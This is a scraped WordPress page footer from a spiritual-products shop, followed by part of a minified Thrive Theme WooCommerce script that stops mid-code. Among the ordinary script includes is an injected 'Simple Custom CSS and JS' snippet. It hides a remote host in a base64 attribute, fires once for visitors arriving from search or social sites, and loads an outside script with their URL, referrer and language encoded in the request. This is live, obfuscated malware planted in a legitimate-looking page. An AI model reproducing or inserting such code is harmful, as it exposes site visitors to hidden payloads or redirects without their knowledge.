	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"444"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"bd0518461b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":444,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 23:08:33 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1
body_size: 4839
content:
/*! Thrive Themes 2022-02-25
* http://www.thrivethemes.com/
* Copyright (c) 2022 Thrive Themes */

"use strict";function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_unsupportedIterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}}function _iterableToArray(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t))return _arrayLikeToArray(t)}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_setPrototypeOf(t,e)}function _setPrototypeOf(t,e){return(_setPrototypeOf=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function _createSuper(n){var o=_isNativeReflectConstruct();return function(){var t,e=_getPrototypeOf(n);if(o){var r=_getPrototypeOf(this).constructor;t=Reflect.construct(e,arguments,r)}else t=e.apply(this,arguments);return _possibleConstructorReturn(this,t)}}function _possibleConstructorReturn(t,e){return!e||"object"!==_typeof(e)&&"function"!=typeof e?_assertThisInitialized(t):e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function _getPrototypeOf(t){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function _createClass(t,e,r){return e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),t}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(s){var p,f,o,h,m,c={".js":[],".json":[],".css":[],".html":[]},d="function"==typeof require?require:null;return h=function(t){var e=new Error("Could not find module '"+t+"'");return e.code="MODULE_NOT_FOUND",e},m=function(t,e,r){var n,o;if("function"==typeof t[e+r])return e+r;for(n=0;o=c[r][n];++n)if("function"==typeof t[e+o])return e+o;return null},p=function(t,e,r,n,o,c){var a,i,s,d,u,l;for("."!==(a=(r=r.split("/")).pop())&&".."!==a||(r.push(a),a="");null!=(i=r.shift());)if(i&&"."!==i&&(".."===i?(t=e.pop(),c=c.slice(0,c.lastIndexOf("/"))):(e.push(t),t=t[i],c+="/"+i),!t))throw h(n);if(a&&"function"!=typeof t[a]&&((l=m(t,a,".js"))||(l=m(t,a,".json")),l||(l=m(t,a,".css")),l||(l=m(t,a,".html")),l?a=l:2!==o&&"object"===_typeof(t[a])&&(e.push(t),t=t[a],c+="/"+a,a="")),!a)return 1!==o&&t[":mainpath:"]?p(t,e,t[":mainpath:"],n,1,c):p(t,e,"index",n,2,c);if(!(u=t[a]))throw h(n);return u.hasOwnProperty("module")?u.module.exports:(s={},u.module=d={exports:s,id:c+"/"+a},u.call(s,s,d,f(t,e,c)),d.exports)},o=function(t,e,r,n){var o,c=r,a=r.charAt(0),i=0;if("/"===a){if(c=c.slice(1),!(t=s["/"])){if(d)return d(r);throw h(r)}n="/",e=[]}else if("."!==a){if(o=c.split("/",1)[0],!(t=s[o])){if(d)return d(r);throw h(r)}n=o,e=[],(c=c.slice(o.length+1))||(i=(c=t[":mainpath:"])?1:(c="index",2))}return p(t,e,c,r,i,n)},(f=function(e,r,n){return function(t){return o(e,[].concat(r),t,n)}})(s,[],"")}({workspace:{inc:{assets:{js:{frontend:{woocommerce:{"_includes.js":function(t,e,r){r("./main")(ThriveTheme.$,window,"undefined"==typeof TCB_Front?{}:TCB_Front).initializeWooCommerceFunctionality()},"main.js":function(t,e,s){e.exports=function(c){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:window,i=2<arguments.length?arguments[2]:void 0;return function(){function o(){_classCallCheck(this,o)}return _createClass(o,null,[{key:"initializeWooCommerceFunctionality",value:function(){if(void 0!==i&&0<Object.keys(i).length){var t=s("./models/product")(c,a),e=s("./models/checkout")(c,a),r=s("./models/cart")(c,a);if(ThriveTheme.Product=new t,ThriveTheme.Checkout=new e,ThriveTheme.Cart=new r,!tve_frontend_options.is_editor_page){var n=s("./models/shop")(c,a);ThriveTheme.ShopTemplate=new n(c(a.document).find(n.selector))}o.initHooks()}}},{key:"initHooks",value:function(){o.initQuantityButtons(),c(document).ready(function(){o.initCartContentClass()})}},{key:"initQuantityButtons",value:function(){c(document).on("click",".tve-woo-quantity-button",function(t){var e=c(t.currentTarget).siblings('input[type="number"]'),r=Number(e.val());switch(t.currentTarget.dataset.op){case"plus":e.val(r+1);break;case"minus":r>e.attr("min")&&e.val(r-1)}e.trigger("change")})}},{key:"initCartContentClass",value:function(){c("body").on("tcb_mini_cart_content_generated",function(t,e){var r=e.$cart,n="";if(0<r.closest(".thrv_header").length)n="thrv_header";else if(0<r.closest(".thrv_footer").length)n="thrv_footer";else{var o=r.closest(".theme-section");if(0<o.length){var c=o.attr("class").match(/(thrive-section-\d*)/g);if(c)n=c[0];else{var a=o.prop("id").match(/theme-(.*)-section/)[1];n="".concat(a,"-section")}}}n.length&&e.$cartContentWrapper.addClass(n)})}}]),o}()}},models:{"abstract.js":function(t,e,r){e.exports=function(r){return function(t){_inherits(a,r.TCB_Front.woocommerce.AbstractWoo);var e=_createSuper(a);function a(){return _classCallCheck(this,a),e.apply(this,arguments)}return _createClass(a,[{key:"ajaxRenderFunction",value:function(t,e){var r=this,n=!(2<arguments.length&&void 0!==arguments[2])||arguments[2],o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"POST",c=a.backendRenderFunction(t);return this.loading(!0),TVE.$.ajax({url:"".concat(TVE.CONST.theme.routes.woo,"/render"),type:o,data:{fn:c,args:e,output_buffer:n?1:0,query_vars:TVE.Theme.CONST.query_vars},headers:{"X-WP-Nonce":TVE.CONST.rest_nonce}}).always(function(t){r.loading(!1)})}},{key:"loading",value:function(){var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];this.$template.toggleClass("ttb-loading",t)}}],[{key:"backendRenderFunction",value:function(t){return{related:"woocommerce_related_products",upsells:"woocommerce_upsell_display",shop:"woocommerce_content"}[t]}}]),a}()}},"cart.js":function(t,e,r){e.exports=function(o,c){var e=r("./abstract")(c);return function(t){_inherits(n,e);var r=_createSuper(n);function n(t){var e;return _classCallCheck(this,n),e=r.call(this,t),o(".cart tbody .product-quantity:not(:has(>div))").each(function(){o(this).wrapInner("<div class = 'quantity'></div>")}),o(c.document.body).on("updated_shipping_method",function(t){o(".shipping input:checked").next("label").addClass("checked")}),c.tve_frontend_options.is_editor_page&&e.initializeSelectors(),e}return _createClass(n,[{key:"initializeSelectors",value:function(){var e=this;o(TVE.identifier("wc-cart-product-quantity")).find("input").attr("readonly","readonly"),o(TVE.identifier("wc-cart-coupon-input")).attr("readonly","readonly"),o(TVE.identifier("wc-cart-update-button")).prop("disabled",!1),n.subElements.forEach(function(t){var r=TVE.identifier(t);e.$template.find(r).each(function(t,e){e.classList.add("tve_no_icons"),e.classList.add("wc-element-cursor"),e.setAttribute("data-selector",r)})}),this.$template.find(TVE.identifier("article")).addClass("tcb-selector-not_editable tcb-selector-no_highlight")}}],[{key:"subElements",get:function(){return["wc-cart-table-headers","wc-cart-product-image","wc-cart-product-name","wc-cart-product-price","wc-cart-product-quantity","wc-cart-coupon-input","wc-cart-apply-coupon","wc-cart-update-button","wc-cart-details","wc-cart-details-header","wc-cart-details-row-header","wc-cart-price","wc-cart-active-shipping","wc-cart-shipping-method","wc-cart-shipping-text","wc-cart-shipping-address","wc-cart-change-address","wc-cart-to-checkout-button","wc-cart-product-list","wc-cart-related-heading","wc-cart-related-product-image","wc-cart-related-product-title","wc-cart-related-product-price","wc-cart-related-product-button","wc-cart-remove-product"]}}]),n}()}},"checkout.js":function(t,e,n){e.exports=function(o){var c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:window,r=n("./abstract")(c);return function(t){_inherits(n,r);var e=_createSuper(n);function n(t){var r;return _classCallCheck(this,n),(r=e.call(this,t)).addNecessaryClasses(),o(c.document.body).on("updated_checkout",function(t,e){"success"===e.result&&(r.addNecessaryClasses(),o("#payment .input-radio").click(function(){o("#payment .checked").removeClass("checked"),o("#payment input:checked").parent("li").addClass("checked")}))}),c.tve_frontend_options.is_editor_page&&r.initializeSelectors(),r}return _createClass(n,[{key:"initializeSelectors",value:function(){var 